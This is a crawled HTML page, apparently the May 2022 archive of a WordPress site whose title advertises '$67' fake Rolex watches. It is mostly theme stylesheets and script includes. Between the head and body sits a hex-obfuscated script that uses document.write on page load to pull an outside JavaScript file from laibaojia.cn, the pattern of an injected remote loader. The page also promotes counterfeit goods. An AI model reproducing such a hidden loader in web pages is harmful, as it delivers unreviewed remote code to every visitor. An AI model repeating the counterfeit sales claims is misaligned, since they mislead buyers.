

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.localdlish.com/2022/05/
body_size: 15409
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>May 2022 &#8211; $67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.localdlish.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Feed" href="https://www.localdlish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Comments Feed" href="https://www.localdlish.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bizgrowth-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%7CPT+Sans%3A400%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-basic-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-editor-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-responsive-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-default-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/custom.js?ver=6.9" id="bizgrowth-custom-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.localdlish.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.localdlish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        	<style type="text/css"> 					
					a,
				#sidebar ul li a:hover,								
				.recent_articles h3 a:hover,					
				.recent-post h6:hover,					
				.slide_info .slide_more:hover,								
				.postmeta a:hover,	
				.fourbox:hover h3 a,
				.ReadMore:hover,
				.social-icons a:hover,
				.blog_lists h3 a:hover,
				.cols-4 ul li a:hover, 
				.cols-4 ul li.current_page_item a,
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover				
					{ color:#0294cf;}					 
					
				.pagination ul li .current, .pagination ul li a:hover, 
				#commentform input#submit:hover,					
				.nivo-controlNav a.active,
				h3.widget-title,
				#sidebar .search-form input.search-submit,				
				.wpcf7 input[type='submit'],				
				nav.pagination .page-numbers.current,				
				.toggle a	
					{ background-color:#0294cf;}
					
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
				.fourbox .thumbbx,
				.ReadMore:hover
					{ border-color:#0294cf;}
					
				button:focus,
				input[type="button"]:focus,
				input[type="reset"]:focus,
				input[type="submit"]:focus,
				input[type="text"]:focus,
				input[type="email"]:focus,
				input[type="url"]:focus,
				input[type="password"]:focus,
				input[type="search"]:focus,
				input[type="number"]:focus,
				input[type="tel"]:focus,
				input[type="range"]:focus,
				input[type="date"]:focus,
				input[type="month"]:focus,
				input[type="week"]:focus,
				input[type="time"]:focus,
				input[type="datetime"]:focus,
				input[type="datetime-local"]:focus,
				input[type="color"]:focus,
				textarea:focus,
				a:focus
					{ outline: thin dotted #0294cf;}						
					
			</style>
	<style type="text/css">
			.header {
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    </head>
	<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6c\x61\x69\x62\x61\x6f\x6a\x69\x61\x2e\x63\x6e\x2f\x6a\x73\x2f\x74\x6f\x62\x65\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<body class="archive date wp-embed-responsive wp-theme-bizgrowth">
<a class="skip-link screen-reader-text" href="#page_content">
Skip to content</a>


<div class="header headerinner">
        <div class="container">
           <div class="logo">
				                <h1><a href="https://www.localdlish.com/" rel="home">$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</a></h1>
											<p>exact replica watches</p>
					          </div><!-- logo -->
             <div class="toggle">
                <a class="toggleMenu" href="#">Menu</a>
             </div><!-- toggle --> 
            <div class="sitenav">
                    <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
            </div><!-- site-nav -->
            <div class="clear"></div>
        </div><!-- container -->
  </div><!--.header -->







<div class="container">
     <div id="page_content">
        <section class="site-main">
			                <header class="page-header">
                     <h1 class="entry-title">Month: <span>May 2022</span></h1> 
                </header><!-- .page-header -->
				<div class="site-bloglist">
